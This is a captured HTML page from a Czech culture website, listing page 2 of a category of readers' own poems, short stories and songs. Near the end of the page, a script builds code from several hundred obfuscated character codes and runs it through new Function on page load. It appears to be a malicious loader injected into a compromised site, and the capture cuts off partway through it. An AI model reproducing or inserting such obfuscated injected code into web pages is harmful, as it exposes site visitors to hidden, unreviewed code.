

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/category/vlastni_tvorba/page/2/
body_size: 17820
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; Vlastní tvorba</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS pro rubriku Vlastní tvorba" href="http://e-kultura.cz/category/vlastni_tvorba/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive paged category category-vlastni_tvorba category-40 paged-2 category-paged-2">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/nejvetsi-podvodni-restaurace/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Kategorie</h1><div class="page-header-caption"><span class="head">//</span>Vlastní tvorba</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/basen-paleta-me-duse-od-jarmily-flakove/">Báseň Paleta mé duše od Jarmily Flakové</a></h2><div class="blog-content">Paleta mé duše Do jedné ruky štětec tenký na obrysy mých velkých snů do druhé ruky dvě letenky do světa knižních klasiků Do duše jednu křehkou vázu filigránem zdobenou a hodně vzdoru, hodně rázu do pevných, tvrdých ramenou Do uší řádky starých not a na rty verše básníků kde j... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/08/30/" >30 Srp 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/flakova/" title="Příspěvky od Jarmila Flaková" rel="author">Jarmila Flaková</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/zpevacka-venika-hartlyn-na-jare-hleda-kousek-nebe/">Zpěvačka Venika Hartlyn na jaře hledá kousek nebe</a></h2><div class="blog-content">Po úspěchu první u nás zveřejněné písně Veroniky Novákové vystupující v hudební branži pod pseudonymem Venika Hartlyn, Vám tento týden přinášíme jednu z jejích nejnovějších nahrávek, pojmenovanou Kousek nebe, jejíž text je prodchnut jak posledními záchvěvy chladné zimy, ta... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/04/12/" >12 Dub 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/prvni-dil-povidky-alzbety-bublanove-s-nazvem-predstavy/">Třetí díl povídky Alžběty Bublanové s názvem Představy</a></h2><div class="blog-content">Jako každé nedělní ráno, tak i to dnešní, Láďa vstal okolo desáté a šel si koupit noviny, které si pak četl u snídaně. Pil silnou, černou kávu a užíval si všechny zprávy, které měly negativní příchuť. Vraždy, znásilnění, bitky, krádeže, loupeže, nehody, osobní krachy, nesnáz... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/02/19/" >19 Úno 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/bublanova/" title="Příspěvky od Alžběta Bublanová" rel="author">Alžběta Bublanová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/povidka-cekani-na-euforii-od-alzbety-bublanove/">Povídka Čekání na euforii od Alžběty Bublanové</a></h2><div class="blog-content">Přišla domů z práce a sedla si na gauč. Zkroutila se naschvál tak, aby si ještě více pokřivila páteř. Když už tak už. Cítila, jak její tělo úplně ztuhlo. Ztuhlo desetiletým sezením u pracovního stolu. Pustila si televizi. Zrovna začínal film, na který chtěla kdysi do kina, ale z... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/01/18/" >18 Led 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/bublanova/" title="Příspěvky od Alžběta Bublanová" rel="author">Alžběta Bublanová</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/venika-hartlyn-floating-in-a-dream/">Venika Hartlyn pluje ve své nejnovější písni ve snu</a></h2><div class="blog-content">Přinášíme Vám zbrusu novou skladbu naší spolupracovnice Veroniky Novákové vystupující v hudební branži pod uměleckým jménem Venika Hartlyn. Píseň se jmenuje Floating in a Dream a charakterizuje ji něžný Veničin hlas a barvité klavírní tóny. Venika je mladá čtyřiadvacetiletá... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2014/11/29/" >29 Lis 2014</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/novakova/" title="Příspěvky od Veronika Nováková" rel="author">Veronika Nováková</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/povidka-na-pokracovani-s-nazvem-kolaps-fridricha-haase/">3. díl povídky na pokračování Kolaps Fridricha Haase</a></h2><div class="blog-content">Celý rozrušený mávl na projíždějící auto s rozsvícenou značkou taxislužby. Počkal, až zastaví, rychle do něho naskočil, sesul se na zadní sedadlo a poručil si, kam chce odvést. Automobil se pomalu rozjel. Řidič pootočil velké zpětné zrcátko tak, aby na něho lépe viděl. „Je vám... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2014/09/28/" >28 Zář 2014</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/povidka-vratny/">Nejnovější povídka Alžběty Bublanové s názvem Vrátný</a></h2><div class="blog-content">Na stole ležely noviny. Na nich byl otisk od kávového hrnku; takové to kolečko, ze kterého je patrné, že do hrnku někdo žďuchnul a káva se lehce vylila. Marek čekal na konec služby. Kolem něj chodili lidé a pokyvovali mu hlavou na rozloučenou. „Tak vy už jdete?“ říkal vždycky a... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2014/08/24/" >24 Srp 2014</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/bublanova/" title="Příspěvky od Alžběta Bublanová" rel="author">Alžběta Bublanová</a></div><div class="clear"></div></div></div></div></div><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/merunky/">M. Malý &#8211; Meruňky</a></h2><div class="blog-content">Miloslav Malý Meruňky „Vystřelím si… mozek z hlavy,. ale MĚ to nevadí! já si stejně dojdu na meruňky.” &nbsp; Miloslav Malý &nbsp; &nbsp; báseň ze sbírky Nevydaná poezie Miloslava Malého, předního českého představitele literárního destruktivismu.<div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2007/02/02/" >02 Úno 2007</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/mnamka/" title="Příspěvky od Pavel Besta" rel="author">Pavel Besta</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div><div class="gdl-pagination"><a href='http://e-kultura.cz/category/vlastni_tvorba/' class="inactive">1</a><span class="current">2</span><div class="clear"></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 